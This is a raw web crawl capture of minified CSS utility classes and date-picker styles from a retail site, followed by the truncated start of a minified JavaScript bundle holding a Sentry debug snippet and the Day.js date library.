=open\]\:\[animation-duration\:_\.3s\][data-state=open]{animation-duration:.3s}.data-\[state\=checked\]\:active\:bg-neutral-600:active[data-state=checked]{background-color:var(--color-neutral-600)}.data-\[state\=unchecked\]\:active\:bg-neutral-700:active[data-state=unchecked]{background-color:var(--color-neutral-700)}.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:visible{visibility:visible}.group[data-state=checked] .group-data-\[state\=checked\]\:flex{display:flex}.group[data-state=checked] .group-data-\[state\=checked\]\:hidden,.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:hidden{display:none}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1280px){.xl\:mr-0{margin-right:0}}.\[\&\:first-child\]\:mb-4:first-child{margin-bottom:1rem}.\[\&\:not\(\.button--loading\)\]\:disabled\:border-neutral-200:disabled:not(.button--loading){border-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-200:disabled:not(.button--loading){background-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-50:disabled:not(.button--loading){background-color:var(--color-neutral-50)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-white:disabled:not(.button--loading){background-color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-neutral-200:disabled:not(.button--loading){color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-white:disabled:not(.button--loading){color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:opacity-50:disabled:not(.button--loading){opacity:.5}.\[\&\:nth-child\(odd\)\]\:pr-4:nth-child(odd){padding-right:1rem}.\[\&\[data-state\=\"closed\"\]\]\:border-transparent[data-state=closed]{border-color:transparent}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-150[data-state=open]{border-color:var(--color-neutral-150)}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-700[data-state=open]{border-color:var(--color-neutral-700)}.\[\&\[data-state\=\"open\"\]\]\:border-red-500[data-state=open]{border-color:var(--color-red-500)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#2d3033\][data-state=open]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#b91126\][data-state=open]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cart-list-product:first-child .\[\.cart-list-product\:first-child_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:sticky{position:sticky}.dweb .\[\.dweb_\&\]\:bottom-auto{bottom:auto}.dweb .\[\.dweb_\&\]\:top-\[88px\]{top:88px}.dweb .\[\.dweb_\&\]\:mx-auto{margin-left:auto;margin-right:auto}.dweb .\[\.dweb_\&\]\:mb-0{margin-bottom:0}.dweb .\[\.dweb_\&\]\:mb-6{margin-bottom:1.5rem}.dweb .\[\.dweb_\&\]\:mb-\[80px\]{margin-bottom:80px}.dweb .\[\.dweb_\&\]\:ml-4{margin-left:1rem}.dweb .\[\.dweb_\&\]\:ml-auto{margin-left:auto}.dweb .\[\.dweb_\&\]\:mt-0{margin-top:0}.dweb .\[\.dweb_\&\]\:mt-3{margin-top:.75rem}.dweb .\[\.dweb_\&\]\:mt-4{margin-top:1rem}.dweb .\[\.dweb_\&\]\:mt-5{margin-top:1.25rem}.dweb .\[\.dweb_\&\]\:mt-6{margin-top:1.5rem}.dweb .\[\.dweb_\&\]\:mt-8{margin-top:2rem}.dweb .\[\.dweb_\&\]\:mt-\[56px\]{margin-top:56px}.dweb .\[\.dweb_\&\]\:block{display:block}.dweb .\[\.dweb_\&\]\:inline-block{display:inline-block}.dweb .\[\.dweb_\&\]\:flex{display:flex}.dweb .\[\.dweb_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:h-10{height:3rem}.dweb .\[\.dweb_\&\]\:h-\[100px\]{height:100px}.dweb .\[\.dweb_\&\]\:h-\[120px\]{height:120px}.dweb .\[\.dweb_\&\]\:h-\[130px\]{height:130px}.dweb .\[\.dweb_\&\]\:h-\[206px\]{height:206px}.dweb .\[\.dweb_\&\]\:h-\[224px\]{height:224px}.dweb .\[\.dweb_\&\]\:h-\[251\.5px\]{height:251.5px}.dweb .\[\.dweb_\&\]\:h-\[290px\]{height:290px}.dweb .\[\.dweb_\&\]\:\!w-\[138px\]{width:138px!important}.dweb .\[\.dweb_\&\]\:\!w-\[160px\]{width:160px!important}.dweb .\[\.dweb_\&\]\:\!w-\[168px\]{width:168px!important}.dweb .\[\.dweb_\&\]\:\!w-\[180px\]{width:180px!important}.dweb .\[\.dweb_\&\]\:w-10{width:3rem}.dweb .\[\.dweb_\&\]\:w-\[100px\]{width:100px}.dweb .\[\.dweb_\&\]\:w-\[142px\]{width:142px}.dweb .\[\.dweb_\&\]\:w-\[152px\]{width:152px}.dweb .\[\.dweb_\&\]\:w-\[160px\]{width:160px}.dweb .\[\.dweb_\&\]\:w-\[168px\]{width:168px}.dweb .\[\.dweb_\&\]\:w-\[180px\]{width:180px}.dweb .\[\.dweb_\&\]\:w-\[188px\]{width:188px}.dweb .\[\.dweb_\&\]\:w-\[320px\]{width:320px}.dweb .\[\.dweb_\&\]\:w-\[340px\]{width:340px}.dweb .\[\.dweb_\&\]\:w-\[380px\]{width:380px}.dweb .\[\.dweb_\&\]\:w-\[480px\]{width:480px}.dweb .\[\.dweb_\&\]\:w-\[488px\]{width:488px}.dweb .\[\.dweb_\&\]\:w-\[496px\]{width:496px}.dweb .\[\.dweb_\&\]\:w-\[500px\]{width:500px}.dweb .\[\.dweb_\&\]\:w-\[592px\]{width:592px}.dweb .\[\.dweb_\&\]\:w-\[70\%\]{width:70%}.dweb .\[\.dweb_\&\]\:w-\[800px\]{width:800px}.dweb .\[\.dweb_\&\]\:w-\[870px\]{width:870px}.dweb .\[\.dweb_\&\]\:w-auto{width:auto}.dweb .\[\.dweb_\&\]\:w-full{width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[100\%\]{max-width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[1000px\]{max-width:1000px}.dweb .\[\.dweb_\&\]\:max-w-\[576px\]{max-width:576px}.dweb .\[\.dweb_\&\]\:max-w-\[592px\]{max-width:592px}.dweb .\[\.dweb_\&\]\:shrink-0{flex-shrink:0}.dweb .\[\.dweb_\&\]\:scroll-mt-15{scroll-margin-top:10rem}.dweb .\[\.dweb_\&\]\:flex-row{flex-direction:row}.dweb .\[\.dweb_\&\]\:flex-col{flex-direction:column}.dweb .\[\.dweb_\&\]\:items-center{align-items:center}.dweb .\[\.dweb_\&\]\:justify-normal{justify-content:normal}.dweb .\[\.dweb_\&\]\:justify-end{justify-content:flex-end}.dweb .\[\.dweb_\&\]\:justify-center{justify-content:center}.dweb .\[\.dweb_\&\]\:justify-between{justify-content:space-between}.dweb .\[\.dweb_\&\]\:gap-10{gap:3rem}.dweb .\[\.dweb_\&\]\:gap-2{gap:.5rem}.dweb .\[\.dweb_\&\]\:gap-4{gap:1rem}.dweb .\[\.dweb_\&\]\:gap-8{gap:2rem}.dweb .\[\.dweb_\&\]\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.dweb .\[\.dweb_\&\]\:gap-y-1{row-gap:.25rem}.dweb .\[\.dweb_\&\]\:gap-y-6{row-gap:1.5rem}.dweb .\[\.dweb_\&\]\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:rounded-2xl{border-radius:2.5rem}.dweb .\[\.dweb_\&\]\:rounded-m{border-radius:1rem}.dweb .\[\.dweb_\&\]\:border{border-width:1px}.dweb .\[\.dweb_\&\]\:border-neutral-150{border-color:var(--color-neutral-150)}.dweb .\[\.dweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:bg-white{background-color:var(--color-white)}.dweb .\[\.dweb_\&\]\:p-8{padding:2rem}.dweb .\[\.dweb_\&\]\:px-0{padding-left:0;padding-right:0}.dweb .\[\.dweb_\&\]\:px-3{padding-left:.75rem;padding-right:.75rem}.dweb .\[\.dweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.dweb .\[\.dweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.dweb .\[\.dweb_\&\]\:px-\[176px\]{padding-left:176px;padding-right:176px}.dweb .\[\.dweb_\&\]\:py-2{padding-top:.5rem;padding-bottom:.5rem}.dweb .\[\.dweb_\&\]\:py-8{padding-top:2rem;padding-bottom:2rem}.dweb .\[\.dweb_\&\]\:py-9{padding-top:2.5rem;padding-bottom:2.5rem}.dweb .\[\.dweb_\&\]\:py-\[72px\]{padding-top:72px;padding-bottom:72px}.dweb .\[\.dweb_\&\]\:pb-0{padding-bottom:0}.dweb .\[\.dweb_\&\]\:pb-12{padding-bottom:5rem}.dweb .\[\.dweb_\&\]\:pb-4{padding-bottom:1rem}.dweb .\[\.dweb_\&\]\:pt-4{padding-top:1rem}.dweb .\[\.dweb_\&\]\:pt-\[43px\]{padding-top:43px}.dweb .\[\.dweb_\&\]\:text-left{text-align:left}.dweb .\[\.dweb_\&\]\:text-center{text-align:center}.dweb .\[\.dweb_\&\]\:text-right{text-align:right}.dweb .\[\.dweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-neutral-700{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:cursor-pointer:hover{cursor:pointer}.dweb .\[\.dweb_\&\]\:hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-brand-700:hover{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:hover\:text-brand-500:hover{color:var(--color-brand-500)}.dweb .\[\.dweb_\&\]\:hover\:text-neutral-700:hover{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover,.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{--tw-shadow:var(--shadow-none);--tw-shadow-colored:var(--shadow-none)}.dweb .\[\.dweb_\&\]\:active\:text-s-extrabold:active{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.dweb .\[\.dweb_\&\]\:enabled\:hover\:border-neutral-700:hover:enabled,.dweb .\[\.dweb_\&\]\:hover\:enabled\:border-neutral-700:enabled:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-brand-700:hover:enabled{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-neutral-50:hover:enabled{background-color:var(--color-neutral-50)}.dweb .data-\[state\=closed\]\:\[\.dweb_\&\]\:slide-out-to-top-\[300\%\][data-state=closed]{--tw-exit-translate-y:-300%}.dweb .data-\[state\=open\]\:\[\.dweb_\&\]\:slide-in-from-top-\[300\%\][data-state=open]{--tw-enter-translate-y:-300%}.dweb .\[\.dweb_\&\]\:data-\[state\=active\]\:hover\:bg-neutral-600:hover[data-state=active],.dweb .\[\.dweb_\&\]\:data-\[state\=checked\]\:hover\:bg-neutral-600:hover[data-state=checked]{background-color:var(--color-neutral-600)}.dweb .\[\.dweb_\&\]\:data-\[state\=inactive\]\:hover\:bg-neutral-200:hover[data-state=inactive]{background-color:var(--color-neutral-200)}.dweb .\[\.dweb_\&\]\:data-\[state\=unchecked\]\:hover\:bg-neutral-600:hover[data-state=unchecked]{background-color:var(--color-neutral-600)}.dweb .\[\&\:first-child\]\:\[\.dweb_\&\]\:mt-8:first-child{margin-top:2rem}.mweb .\[\.mweb_\&\]\:sticky{position:sticky}.mweb .\[\.mweb_\&\]\:left-\[114px\]{left:114px}.mweb .\[\.mweb_\&\]\:top-\[160px\]{top:160px}.mweb .\[\.mweb_\&\]\:mt-0{margin-top:0}.mweb .\[\.mweb_\&\]\:mt-10{margin-top:3rem}.mweb .\[\.mweb_\&\]\:mt-12{margin-top:5rem}.mweb .\[\.mweb_\&\]\:mt-15{margin-top:10rem}.mweb .\[\.mweb_\&\]\:mt-2{margin-top:.5rem}.mweb .\[\.mweb_\&\]\:mt-4{margin-top:1rem}.mweb .\[\.mweb_\&\]\:mt-7{margin-top:1.75rem}.mweb .\[\.mweb_\&\]\:mt-9{margin-top:2.5rem}.mweb .\[\.mweb_\&\]\:flex{display:flex}.mweb .\[\.mweb_\&\]\:hidden{display:none}.mweb .\[\.mweb_\&\]\:h-6{height:1.5rem}.mweb .\[\.mweb_\&\]\:h-\[55dvh\]{height:55dvh}.mweb .\[\.mweb_\&\]\:h-\[65vh\]{height:65vh}.mweb .\[\.mweb_\&\]\:h-\[70dvh\]{height:70dvh}.mweb .\[\.mweb_\&\]\:min-h-\[calc\(100dvh_-_56\.5px\)\]{min-height:calc(100dvh - 56.5px)}.mweb .\[\.mweb_\&\]\:w-\[350px\]{width:350px}.mweb .\[\.mweb_\&\]\:w-\[78px\]{width:78px}.mweb .\[\.mweb_\&\]\:w-\[calc\(100dvw_-_32px\)\]{width:calc(100dvw - 32px)}.mweb .\[\.mweb_\&\]\:max-w-\[330px\]{max-width:330px}.mweb .\[\.mweb_\&\]\:max-w-\[360px\]{max-width:360px}.mweb .\[\.mweb_\&\]\:max-w-\[380px\]{max-width:380px}.mweb .\[\.mweb_\&\]\:max-w-\[468px\]{max-width:468px}.mweb .\[\.mweb_\&\]\:scroll-mt-10{scroll-margin-top:3rem}.mweb .\[\.mweb_\&\]\:scroll-mt-11{scroll-margin-top:4rem}.mweb .\[\.mweb_\&\]\:flex-col{flex-direction:column}.mweb .\[\.mweb_\&\]\:items-start{align-items:flex-start}.mweb .\[\.mweb_\&\]\:justify-center{justify-content:center}.mweb .\[\.mweb_\&\]\:gap-3{gap:.75rem}.mweb .\[\.mweb_\&\]\:gap-4{gap:1rem}.mweb .\[\.mweb_\&\]\:gap-y-3{row-gap:.75rem}.mweb .\[\.mweb_\&\]\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.mweb .\[\.mweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.mweb .\[\.mweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.mweb .\[\.mweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.mweb .\[\.mweb_\&\]\:pb-2{padding-bottom:.5rem}.mweb .\[\.mweb_\&\]\:pb-6{padding-bottom:1.5rem}.mweb .\[\.mweb_\&\]\:pb-7{padding-bottom:1.75rem}.mweb .\[\.mweb_\&\]\:pb-\[10px\]{padding-bottom:10px}.mweb .\[\.mweb_\&\]\:pb-\[96px\]{padding-bottom:96px}.mweb .\[\.mweb_\&\]\:pl-3{padding-left:.75rem}.mweb .\[\.mweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-extrabold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.mweb .\[\.mweb_\&\]\:text-xs-extrabold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.web .\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-288fdb7f0b14854d.js
body_size: 15423
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="e3f6e9da-338f-4768-b562-c56b62dacdeb",t._sentryDebugIdIdentifier="sentry-dbid-e3f6e9da-338f-4768-b562-c56b62dacdeb")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",l="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",y=function(t){return t instanceof _||!(!t||!t[m])},h=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(l){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[l]||String(l||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=h,b.i=y,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=h(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==l},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var l=this,c=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(l.$u?Date.UTC(l.$y,e,t):new Date(l.$y,e,t),l);return c?n:n.endOf("day")},v=function(t,e){return b.w(l.toDate()[t].apply(l.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),l)},p=this.$W,m=this.$M,y=this.$D,h="set"+(this.$u?"UTC":"");switch(d){case a:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(c?y-_:y+(6-_),m);case"day":case s:return v(h+"Hours",0);case r:return v(h+"Minutes",1);case n:return v(h+"Seconds",2);case e:return v(h+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var l,c=b.p(i),d="set"+(this.$u?"UTC":""),f=((l={}).day=d+"Date",l[s]=d+"Date",l[o]=d+"Month",l[a]=d+"FullYear",l[r]=d+"Hours",l[n]=d+"Minutes",l[e]=d+"Seconds",l[t]=d+"Milliseconds",l)[c],v="day"===c?this.$D+(u-this.$W):u;if(c===o||c===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,l=this;t=Number(t);var c=b.p(u),d=function(e){var n=g(l);return b.w(n.date(n.date()+Math.round(e*t)),l)};if(c===o)return this.set(o,this.$M+t);if(c===a)return this.set(a,this.$y+t);if("day"===c)return d(1);if(c===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[c]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,c=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,c,3);case"MMMM":return v(c,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,l){var c,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,y=function(){return b.m(d,v)};switch(f){case 